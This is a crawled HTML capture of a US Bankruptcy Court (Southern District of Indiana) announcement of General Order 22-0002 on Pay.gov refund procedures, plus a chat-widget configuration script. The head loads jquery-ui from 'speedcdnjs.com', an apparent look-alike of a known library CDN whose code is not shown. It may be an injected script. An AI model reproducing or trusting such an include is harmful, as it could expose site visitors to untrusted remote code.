

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service?page=1
body_size: 8762
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service" />
<link rel="shortlink" href="/node/2025" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Order 22-0002: Refund Procedure for Erroneous Payments Made Via Pay.gov Forms Service | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8yi60"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2025 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SwQpZrMAPRI8bvEr956gcrwJzA7WJN5aYYvIxzWuQDQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Order 22-0002: Refund Procedure for Erroneous Payments Made Via Pay.gov Forms Service            </h1>
          
                                        
                      <article about="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="General Order 22-0002: Refund Procedure for Erroneous Payments Made Via Pay.gov Forms Service" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-04T00:00:00-04:00" class="date-display-single">Monday, April 4, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Chief Judge Jeffrey Graham has signed General Order <a href="/sites/insb/files/22-0002.pdf">22-0002</a> regarding refund procedure for erroneous payments made via Pay.gov.   Click on the link below to view the general order.</p>
<p><a href="/sites/insb/files/22-0002.pdf">https://www.insb.uscourts.gov/sites/insb/files/22-0002.pdf</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archived Announcements</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b62327e050b59f877b6004994cd3b6ac">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-08">August, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-07">July, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-06">June, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-05">May, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-04">April, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-02">February, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-01">January, 2024</a>
              (2)
          </li>
      <li><a href="/news/2023-12">December, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-11">November, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-10">October, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-09">September, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-08">August, 2023</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/general-order-22-0002-refund-procedure-erroneous-payments-made-paygov-forms-service?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-9" class="block block--block block--block-9">
        <h2 class="block__title">-</h2>
      <div class="block__content">
    <!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t="+Date.now()),n("sjs/static.js")}D.readyState=="complete"?f():window.addEventListener("load",f)})(document)
//--><!]]>
</script><p></p><noscript><br />
<div style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support</a></div>
<!-- END ProvideSupport.com Graphics Chat Button Code --></noscript>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t=1768723939566
body_size: 100
content:
(function(){var p=[4,'safe-standard-sync','T3Vg','2SdF7Tz3AlebQsdR','scT3Vg','ciT3Vg',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,true,true,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p))})()